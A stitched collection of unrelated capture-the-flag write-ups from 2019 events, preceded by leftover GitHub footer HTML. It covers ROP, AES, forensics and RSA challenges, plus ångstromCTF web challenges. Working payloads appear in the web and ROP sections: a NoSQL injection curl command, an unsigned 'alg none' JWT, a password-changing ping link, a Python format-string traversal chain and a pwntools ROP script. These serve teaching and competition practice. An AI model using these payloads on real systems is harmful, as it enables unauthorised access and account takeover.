<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Use the matrix equation for fibonacci.
$$\begin{pmatrix}C_n \\\\ C_{n-1}\end{pmatrix} = \begin{pmatrix}6 & 1 \\\\ 1 & 0\end{pmatrix}^{n-1} \begin{pmatrix}1 \\\\ 0\end{pmatrix}$$ |
Some people recognized that you can jump to the ```system('/bin/cat flag.txt')``` directly. However for educational purposes it makes sense to build a rop-chain and find gadgets by hand.
That said, in almost every rop-writeup using pwntools I see, I rarely see the full featureset of pwntools being used. If you already know what you're doing, you don't have to juggle p64() pointers around. You can use it's functions/gadgets automatic resolver to let it build the needed rop-chain for you:
```#!/usr/bin/python2
from pwn import *
elf = context.binary = ELF('chain_of_rope')rop = ROP(elf)
rop.authorize()rop.addBalance(0xdeadbeef)rop.flag(0xba5eba11, 0xbedabb1e)
io = elf.process()io.sendline("1")io.sendline(fit({ 56:rop.chain() }))io.interactive()``` |
# Dashlame Part 2 - 126 points - 35 solves## Meet-in-the-middle attack with partial information
Interesting challenge showing that double encryption really isn't better than simple encryption, mainly because of the meet-in-the-middle attack.
We get a python script implementing a password manager. The password manager takes a database of passwords and encrypts it twice using AES-CBC. Each AES encrytption is done with a key and iv derived from a passphrase belonging to a given list of around 500'000 words. We are given an encrypted database `admin.dla` and need to decrypt it to get the flag.
Let `P` be the database plaintext, `E1` the first encryption and `E2` the second encryption.
The length of `E1` is divisible by the AES blocksize which is 16. Therefore, the padding scheme of the script adds 15 random character + the character `\x10` at the end of `E1` before encryption. This is our fist attack vector. We decrypt `E2` with each of the ~500'000 passphrase and keep only the ~2'000 passphrase resulting in a decryption ending with `\x10`.
By playing with the code, we know that the database plaintext begins with the string *SQLite*. This is our second attack vector. For each of the ~2'000 possible decryptions ending with the character `\x10`, we decrypt the first block using all of the ~500'000 passphrases. If one of them begins with *SQLite*, we hit the jackpot.
The whole process runs in around 10 seconds on my laptop and gives the passphrases *spanish* and *inquisition*. Decrypting the `admin.dla` database with them gives the flag `INSA{D0_you_f1nD_it_Risible_wh3N_I_s4y_th3_name}`. |
# Hack Code
We get a file with a lot of routes (given as lists of routers), andare asked to find a small subset of routers to tap so that we have atleast one tap on each route. We will ignore the topology of thenetwork and the order of routers in the paths, and will treat this asa set cover problem: the routes are sets, and we need to pick a smallset of elements (routers) such that we cover all routes.
We can start with a simple randomised solution: iterate through allsets, and if no elements in the set are in the current solution, pickone at random and insert it. This will produce solutions with around200 elements -- not enough to get any flags, but it is a start.
Next, we can try to improve this (again, at random) with the followingalgorithm:
* pick a random router not yet in the solution* insert it in the solution* for each other router, see if we can remove it without "breaking" our solution (so all sets are still covered) and remove it if we can* if we couldn't remove anything, remove the new router
Sometimes we will add a router and remove multiple old routers, sothis will slowly improve the solution, and after a minute or two wewill have one that is good enough to get the first flag.
A small optimisation to the algorithm will make it run significantlyfaster: instead of checking all routers in each iteration, only lookat those for which we could have made a difference -- those that arein one of the sets covered by the new entry. With this optimisation,in a few minutes we get a solution with 126 routers, which is enoughto get all flags (and the best the organisers found).
My code that solves this (note: written in a rush during the CTF andpresented here without any cleanup) can be found[here](https://de298.user.srcf.net/writeups/insa/hackcode.py). |
# INS'hAck 2019
[ https://ctftime.org/event/763 ]
## Passthru
> You're part of a company security team and the admin has recently enabled interception on the company filtering proxy. The admin is pretty confident when it comes to its domain whitelist. He gave you a [capture](https://static.ctf.insecurity-insa.fr/13140c280d45224949bfe7fc1b978c6b97ddd55d.tar.gz) to review. Time to prove him wrong.
[ **forensics** : 206pts ]
Extracting and then unzipping `passthru.zip` from the given [download](https://static.ctf.insecurity-insa.fr/13140c280d45224949bfe7fc1b978c6b97ddd55d.tar.gz), gives the following two files:
```capture.pcap sslkey.log ```
Inspecting `capture.pcap` in `wireshark` required setting the `(PRE)-Master-Secret log filename` to point at `sslkey.log` in order to view the `TLS` data.
After spending a while examining the decrypted packet data, the only thing that seemed to call for a closer investigation was the URL mentioned in repeated `GET` requests to [images.google.com](https://images.google.com/):
```GET /searchbyimage?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D82290383-7480-487c-b78b-77ac769c56cd%26kcahsni%3D9ef773fe97f56554a3b4&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 ```
Decoding the `image_url` querystring parameter makes it a little easier to read:
```http://requestbin.net/r/zk2s2ezk?id=82290383-7480-487c-b78b-77ac769c56cd&kcahsni=9ef773fe97f56554a3b4```
Visiting the image URL and a deeper look into [requestbin.net](http://requestbin.net/) uncovered nothing special; however, the use of the parameter `kcahsni` in the URL, which spells `inshack` (the name of the CTF) backwards, suggested looking further and it soon became obvious that the hex characters following `kcahsni` changed for each subsequent `GET` request. Concatenating these values together to see if they revealed the flag was the logical next step.
The following commands extract all the querystring parameters into a file called `queries.txt` (the `editcap` command was only necessary as `tshark` kept erroring because the original `pcap` file had truncated the final packet):
```editcap -r capture.pcap fixed.pcap 1-5438tshark -r fixed.pcap -o 'ssl.keylog_file:sslkey.log' -Y 'http contains "GET /searchbyimage"' -T fields -e http.request.uri.query.parameter > queries.txt```
And the script below then extracts and concatenates all the `kcahsni` hex values before decoding them.
```pythonhexstr = ''with open('queries.txt', 'rt') as f: hexstr = ''.join([param.split(',')[0][109:] for param in f.readlines()])
out = bytes.fromhex(hexstr).decode('latin1')print(out)```
The output wasn't pretty, but the flag is relatively obvious.
```÷sþõeT£´&Í?á÷?óÜî?¯rZ¹9hüRð<}e59ad3f38a01dca00f9759e6d205317642c5421fcdad034ebe7077c2bddd472b{ASNI?2ÃÐl$ò¨ÇèfgÛ÷þÎ(Ej?ÒJÂ?Æ¡.>þK```
A little string slicing and reversing, `print(out[102:32:-1])`, then cleans up the flag:
```INSA{b274dddb2c7707ebe430dadcf1245c246713502d6e9579f00acd10a83f3da95e}``` |
## Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/inshack_2019/jean_seb_bash/](https://www.aperikube.fr/docs/inshack_2019/jean_seb_bash/)
## TL;DR
Use the decryption oracle to decrypt a random valid ciphertext. Modify the first block to produce a valid command in the second block. |
ångstromCTF 2019 -- quick write-ups by @terjanq (Web)===
# Control YouThe flag was in the source code of the webpage **actf{control_u_so_we_can't_control_you}**
# No SequelsThis was a basic NoSQL Injection task.```shellcurl -i https://nosequels.2019.chall.actf.co/login \-H 'Content-type: application/json' \-d '{"username": "admin", "password": {"$gt": "a"}}' \-H 'Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRoZW50aWNhdGVkIjpmYWxzZSwiaWF0IjoxNTU1NzE4OTc5fQ.-YQh71DMt2mRIwKmgAKIB16rliriYF4dSilCsYo84-8'```After executing the above command we get a session cookie for the admin and when visiting the `https://nosequels.2019.chall.actf.co/site` we get the flag.**actf{no_sql_doesn't_mean_no_vuln}**
# No Sequels 2This was the same task as before but here we had to use blind NoSQL injection in order to fetch all of the pasword's characters by using the payload above. E.g.```{"username": "admin", "password": {"$gt": "a"}} -> true{"username": "admin", "password": {"$gt": "z"}} -> false```
By bruteforcing all characters we get the password `congratsyouwin` and then the flag: **actf{still_no_sql_in_the_sequel}**
Solving script: [./NoSequels2/solve.py](./NoSequels2/solve.py)
# DOM Validator
*Detailed writeup available here: https://medium.com/@terjanq/xss-auditor-the-protector-of-unprotected-f900a5e15b7b*
We had a simple upload page that allowed you to upload a custom HTML page. You could report suspicious URLs to admin.After uploading the page we get:```html
<html> <head> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/skeleton/2.0.4/skeleton.min.css"> <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/sha512.js"></script> <script src="../scripts/DOMValidator.js"></script> </head> <body> <h1>test_post</h1> <script>alert('pwned')</script> </body></html>```
<script>alert('pwned')</script>
The `<script>alert('pwned')</script>` won't be executed because of the `DOMValidator.js` script:
```javascriptfunction checksum (element) { var string = '' string += (element.attributes ? element.attributes.length : 0) + '|' for (var i = 0; i < (element.attributes ? element.attributes.length : 0); i++) { string += element.attributes[i].name + ':' + element.attributes[i].value + '|' } string += (element.childNodes ? element.childNodes.length : 0) + '|' for (var i = 0; i < (element.childNodes ? element.childNodes.length : 0); i++) { string += checksum(element.childNodes[i]) + '|' } return CryptoJS.SHA512(string).toString(CryptoJS.enc.Hex)}var request = new XMLHttpRequest()request.open('GET', location.href, false)request.send(null)if (checksum((new DOMParser()).parseFromString(request.responseText, 'text/html')) !== document.doctype.systemId) { document.documentElement.remove()}```
It calculates some sort document's hash and then compares it with the original. I haven't even looked into the code because I already knew an unintended solution for this one.
The page wasn't setting any `X-XSS-Protection` header so the `XSS-Auditor` in Chrome 74 (that's the version the admin uses) is set to `mode=filter` so any reflected XSS will be filtered and not executed.
So I appended the `xss=<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/sha512.js">` parameter to the query so the `sha512.js` script will be filtered and the `DOMValidator.js` will crash. Hence, `<script>alert('pwned')</script>` will be executed.

After sending that URL to the admin we get the flag: **actf{its_all_relative}**
# Cookie MonsterOnce again, we've got a simple webpage with URL reporting functionality. After a quick inspection we see two endpoints `/getflag` and `/cookies`. When visiting `/cookies` our `cookies` are being displayed and it looks like `user_DE7aL1xDCe3BauCWqSVqg_0C5bu2078UgQHIqYsF2h0= 311`. That's a valid variable in JavaScript so by including this script on the prepared website ```<script src='https://cookiemonster.2019.chall.actf.co/cookies'></script>```and then reading the window variable```javascriptvar name = Object.getOwnPropertyNames(window).filter(x=>x.indexOf('admin')!=-1)[0];```we get the admin's cookie `admin_GgxUa7MQ7UVo5JHFGLbqzuQfFFy4EDQNwZWAWJXS5_o=` and then the flag: **actf{defund_is_the_real_cookie_monster}**
# GiantURLWe have a website where we can:- create `redirect` URL `GET /redirect`- change admin's password `POST /admin/changepass`- report URL `POST /report`
The website is not protected by any CSRF tokens but the `SameSite=Lax` cookie is set so we can't do any `POST` requests across different origins.
```php= 100 && count(array_unique(str_split($_REQUEST['password']))) > 10) { $password = $_REQUEST['password']; echo 'Successfully changed password.'; } else { echo 'Password is insecure.'; }}file_put_contents("password", $password);?>```
In order to get the flag we have to somehow change the admin's password. We can see that it must be a `POST` request but the `password` can be passed as a URL parameter.
In the `/redirect` we have a vulnerable code:```phpClick on >this link to go to your page!```
In theory we could insert the xss there, like for example: `this link` but CSP will block such attempts because of the`Content-Security-Policy: default-src 'self'; style-src 'unsafe-inline';` header.
However, there is a `ping` feature in `` elements that sends a `POST` request when the link was clicked. So we can insert `this link` in the `/redirect` and then when the admin clicks on that URL their password will change. The full payload:`https://giant_url.2019.chall.actf.co/redirect?url=aa%20ping=/admin/changepass?password=0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a`
After that we can log in using the new credentials and we get the flag: **actf{p1ng_p0ng_9b05891fa9c3bed74d02a349877b1c60}**
# Cookie CutterThe chalange is about hacking the JWT cookie. To get the flag we have to pass this check:```javascriptlet sid = JSON.parse(Buffer.from(cookie.split(".")[1], 'base64').toString()).secretid;if(sid==undefined||sid>=secrets.length||sid<0){throw "invalid sid"}let decoded = jwt.verify(cookie, secrets[sid]);if(decoded.perms=="admin"){ res.locals.flag = true;}```where the `secrets` is an array containing randomly generated `secrets`
```javascriptlet secret = crypto.randomBytes(32)cookie = jwt.sign({perms:"user",secretid:secrets.length,rolled:res.locals.rolled?"yes":"no"}, secret, {algorithm: "HS256"});secrets.push(secret);```
The cookie looks like:```json{ "alg": "HS256", "typ": "JWT"}{ "perms": "user", "secretid": 1394, "rolled": "no", "iat": 1555925889}```
By providing the cookie: `eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJwZXJtcyI6ImFkbWluIiwic2VjcmV0aWQiOiJyYW5kb21zdHIiLCJyb2xsZWQiOiJubyJ9.` which after decoding looks like
```json{ "typ": "JWT", "alg": "none"}{ "perms": "admin", "secretid": "randomstr", "rolled": "no"}```
we will get the flag, becasue `secrets["randomstr"]` will return `undefined` and we set the `algorithm` to `none`.
The flag is: **actf{defund_ate_the_cookies_and_left_no_sign}**
# MadlibbinIn the challenge we could insert a template string that will be interpreted in Python's `"".format(args=request.args)` function. So the string `{args}` will return `ImmutableMultiDict([])`. The goal was to read `app.secret_key` value.
By running the server locally and using the script from https://github.com/PequalsNP-team/pequalsnp-team.github.io/blob/master/assets/search.py, I found out the chain of properties that led to `Flask.app` object `{args.__class__.__weakref__.__objclass__._iter_hashitems.__globals__[__loader__].__class__.__weakref__.__objclass__.get_data.__globals__[__loader__].exec_module.__globals__[__builtins__][__build_class__].__self__.copyright.__class__._Printer__setup.__globals__[sys].modules[flask].current_app.secret_key}`.
And the flag is: **actf{traversed_the_world_and_the_seven_seas}**
Solving script: [./Madlibbin/app.py](./Madlibbin/app.py) `$ python3 -m flask run`# NaaSIt was a basic task for cracking the Python's `random` generator. The solution was to request enough `nonces` from `https://naas.2019.chall.actf.co/nonceify` to predict the upcoming ones. To crack the `random` generator I used the tool: https://github.com/tna0y/Python-random-module-cracker.
After successful prediction of the nonces you only had to create a paste with `<script nonce=Nonce1></script><script nonce=Nonce2></script><script nonce=Nonce3></script>...` so you can be sure that when the admin visits the page one of them will work.
After getting the admin's cookie we get the flag: **actf{lots_and_lots_of_nonces}**
Solving script: [./NaaS/solve.py](./NaaS/solve.py) |
# Obliterated File```bash※ This problem has unintended solution, fixed as "Obliterated File Again". Original problem statement is below.
Working on making a problem of TSG CTF, I noticed that I have staged and committed the flag file by mistake before I knew it. I googled and found the following commands, so I'm not sure but anyway typed them. It should be ok, right?
$ git filter-branch --index-filter "git rm -f --ignore-unmatch problem/flag" --prune-empty -- --all$ git reflog expire --expire=now --all$ git gc --aggressive --prune=now```[problem.zip](problem.zip)
Unzip it```bashroot@2Real:~/Downloads/TSGCTF/Obliterated# lseasy_web problem.ziproot@2Real:~/Downloads/TSGCTF/Obliterated# ls -la easy_web/total 52drwxr-xr-x 5 root root 4096 May 6 12:54 .drwxr-xr-x 3 root root 4096 May 5 03:42 ..-rw-r--r-- 1 root root 150 Apr 30 16:20 .editorconfig-rw-r--r-- 1 root root 62 May 5 03:38 flagdrwxr-xr-x 7 root root 4096 May 6 12:54 .git-rw-r--r-- 1 root root 46 May 5 03:38 .gitignore-rw-r--r-- 1 root root 427 May 5 03:38 main.crdrwxr-xr-x 4 root root 4096 May 6 12:54 problem-rw-r--r-- 1 root root 64 May 2 04:45 README.md-rw-r--r-- 1 root root 507 May 5 03:38 shard.lock-rw-r--r-- 1 root root 297 May 5 03:38 shard.ymldrwxr-xr-x 4 root root 4096 May 5 03:38 src-rw-r--r-- 1 root root 18 May 5 03:38 .travis.yml```Looks like a git repository
Using `git log` to view prevoius commit```bashroot@2Real:~/Downloads/TSGCTF/Obliterated/easy_web# git log | grep commitcommit 266f4148e4cf37bdbfb57da379ea49b2f106e6b2commit cd50304fc39f8c0fbc7ad062ecb9a940f3baed29commit ba46709ec62fd916b29f17c5e9fd2fa99b71027ccommit d516014b8de3f20d473f2adca1713337095c7873commit 98d396f94fb23e9e0fb317aa041ca02691f7ec8bcommit 28d2b74b0c40583a87cf275f9f0cdfd55042884dcommit 84128ed70713706bef35805b2a097c1e5b493277commit 39aa6c95cc229e828f4fb5115c2396c0a841eed4commit 6b4cbce5f389a45bc849f07fa5c17a8b7f43f005commit bff308624444eed4cac43b0d432a92d2d350fcfbcommit f4416accd32d3063630d243770ff6d1ba79ac209commit b346b76e3642b0b33f5b17a19761b8d77276473bcommit b614e74c0d6db7c50c64a6f643c08e768308295ccommit 828b54e76c9ee94b1d9a478aef792726c60a01bccommit 0f0a48cede1c8edb37b9449b7de0eb28402db1fccommit 166baf8b5abaf404923426c08199e7396628e759commit 4801d6ec013679a4cd8353812fa9502418ba6237commit d3953a7e9d5e89a07f767851721c09b543fe1a9b```Using `git show <commit hash>` to view the committed content:```bashroot@2Real:~/Downloads/TSGCTF/Obliterated/easy_web# git show ba46709ec62fd916b29f17c5e9fd2fa99b71027ccommit ba46709ec62fd916b29f17c5e9fd2fa99b71027cAuthor: tsgctf <[email protected]>Date: Thu May 2 18:37:22 2019 +0900
fix .gitignore
diff --git a/problem/.gitignore b/problem/.gitignoreindex 94ae2db..4e48cb9 100644--- a/problem/.gitignore+++ b/problem/.gitignore@@ -4,4 +4,4 @@ /.shards/ *.dwarf *.db-falg\ No newline at end of file+flag\ No newline at end of file```When viewing commit `28d2b74b0c40583a87cf275f9f0cdfd55042884d`, I show something interesting```bashcommit 28d2b74b0c40583a87cf275f9f0cdfd55042884dAuthor: tsgctf <[email protected]>Date: Thu May 2 05:45:41 2019 +0900
add problem statement
diff --git a/README.md b/README.mdindex 60723b1..6eec6e5 100644--- a/README.md+++ b/README.md@@ -1,7 +1,5 @@ # easy_web -TODO: Write a description here+## Problem Statement -## Usage--TODO: Write usage instructions here+The flag is admin's password.diff --git a/flag b/flagdeleted file mode 100644index 111eb96..0000000.........```At this commit, it deleted the `flag` file
We can use `git revert` command to get back the previous commited file:```bash# git revert 28d2b74b0c40583a87cf275f9f0cdfd55042884d[master ae6feec] Revert "add problem statement" 12 files changed, 4 insertions(+), 2 deletions(-) create mode 100644 flag rename problem/main.cr => main.cr (100%) rename problem/shard.lock => shard.lock (100%) rename problem/shard.yml => shard.yml (100%) rename {problem/src => src}/app.cr (100%) rename {problem/src => src}/public/css/.gitkeep (100%) rename {problem/src => src}/public/js/.gitkeep (100%) rename {problem/src => src}/views/index.ecr (100%) rename {problem/src => src}/views/layout.ecr (100%) rename {problem/src => src}/views/login.ecr (100%) rename {problem/src => src}/views/register.ecr (100%)root@2Real:~/Downloads/TSGCTF/Obliterated/easy_web# lsflag main.cr problem README.md shard.lock shard.yml src```Yeah! We get back the flag file!
Lets see what's inside:```bashroot@2Real:~/Downloads/TSGCTF/Obliterated/easy_web# cat flagx� vwq�V�O�,�/-HI,I�-JM��M�R���E���y�9�`^FjbJ�~nbqIjQ-��?(root@2Real:~/Downloads/TSGCTF/Obliterated/easy_web# file flagflag: zlib compressed data``` It's a zlib file
We can use python script to decompress it:```pythonimport zlibf = open('easy_web/flag')print zlib.decompress(f.read())```[My script here](solve.py)
And we get the flag!```bash# python solve.py TSGCTF{$_git_update-ref_-d_refs/original/refs/heads/master}```
## Flag> TSGCTF{$_git_update-ref_-d_refs/original/refs/heads/master} |
# Crunchy - 50 points - 73 solves# Binary recurrence sequence modulo prime
We get a recurrence relation `x(n) = 6*x(n-1)+x(n-2)`, with `x(0)=0,x(1)=1`. The flag is `INSA{x(g)%p}` for a very large value of `g` and a prime `p`.
This challenge is trivial to solve using a module of sage I discovered: `sage.combinat.BinaryReccurenceSequence`. With this module we can easily find the period of `x` modulo `p`. Then we just need to reduce `g` modulo this period and we get the flag. Here is the solution script:```pythonp = 100000007T = BinaryRecurrenceSequence(6,1)period = T.period(p)g = 17665922529512695488143524113273224470194093921285273353477875204196603230641896039854934719468650093602325707751568trunc_g = g%periodprint T(trunc_g)%p```which gives the flag `INSA{41322239}`. |
[https://omega-coder.me/post/insahack-2019-neurovision-misc-206-pts-writeup/](https://omega-coder.me/post/insahack-2019-neurovision-misc-206-pts-writeup/) |
# Crunchy
We are given a small Python program which computes the flag:
```def crunchy(n): if n < 2: return n return 6 * crunchy(n - 1) + crunchy(n - 2) g = ... # a _really_ big numberprint("Your flag is: INSA{%d}"%(crunchy(g)%100000007))```
Running this, of course, won't get us anywhere with the exponentiallyslow implementation of `crunchy`. A simple improvement would be tocache computed vaues of `crunchy(n)`, but that reduces the complexityto linear, which is still not nearly enough with the hundred-digitparameter.
Since `crunchy` is a linear recurrence, we can compute it inlogarithmic time. We can express the mapping from $(c(n), c(n-1))$ to$(c(n+1), c(n))$ (where $c$ is the function) as a matrix multiplication:
$$ \begin{pmatrix}c(n+1)\\c(n)\end{pmatrix} =\begin{pmatrix}6&1\\1&0\end{pmatrix}\begin{pmatrix}c(n)\\c(n-1)\end{pmatrix} $$
If we expand the right-hand side of this equation $n-1$ times, we willget:
$$ \begin{pmatrix}c(n+1)\\c(n)\end{pmatrix} =\begin{pmatrix}6&1\\1&0\end{pmatrix}^n\begin{pmatrix}c(1)\\c(0)\end{pmatrix} $$
Since we know the values of $c(1)$ and $c(0)$, all that remains is tocompute the exponentiated matrix. We can do this in$\mathcal{O}(\log{n})$ multiplications by [repeatedsquaring](https://en.wikipedia.org/wiki/Exponentiation_by_squaring),which is completely reasonable for the input value of `g` (a fewhundreds of multiplications).
Note that all multiplications should be done modulo $10^9 + 7$ insteadof only doing so at the end -- otherwise, the intermediate values willbe to large to work with (they grow exponentially). |
# Microscope - Misc
### Points : #### Solved : #
###### Files :None
###### HintsNone
---
# Walkthrough
We were provided with a link that simply outputs different dots with different colors. Went ahead and downloaded its source codeOnce downloaded, searched specifically for all hex code of the colors using silver-searcher
```ag -o \#[A-Z0-9]*< view-source_149.56.110.180_1234.html | tee colors.txt```
After printifying the output, decoded to to ascii```sed 's/#//g' colors.txt | tr -d [:space:] | xxd -r -p > flag.gif```Got a gif file containing multiple QR code images.

Proceeded by splitting it into frames.
```mkdir target
convert flag.gif target/target.png
```Then used the zbar to decode the QR codes and retrieve the flag!
```for i in $(seq 0 49); do echo $f ; zbarimg target/target-${i}.png ; done | grep Code | cut -d':' -f2 | tr -d [:space:]
```## Flag
HZVII{7h3\_0r161n4l\_qr\_c0d3\_w45\_d3v3l0p3d\_1n\_1994.}
|
We have CipherText, N, replaced P.
So, What we have to do is to get phi(Euler's Function), d.
Following```print '0x'+p.replace('9F','FC')```, We have to find real P first.
I will use "N must be divided by p" to find the real P.
The value 'FC' is located at the index of [13,145,477,501].
So, Let me find the P with python
```pythonfrom itertools import permutations
arr = [13,145,477,501]case = []for i in range(1,5): for x in list(permutations(arr,i)): case.append(x)
for x in case: p = '0xDCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3' p = list(p) for e in x: p[e] = '9' p[e+1] = 'F' tmp = ''.join(p) p = int(tmp,16) if N % p == 0: print '[info] p = \n'+str(hex(p)) break```
q = N / p
```pythonq = N / pprint '[info] q = \n'+str(hex(q))```
phi = (q - 1) * (p - 1) (Because they are prime number and Euler's phi is multiplicative function.
So, phi(N) = phi(qp) = phi(q) * phi(p) = (q - 1) * (p - 1))
e = 65537 (Because of below code)
```pythonprint pow(flag,65537,N)```
So, Source Code will be
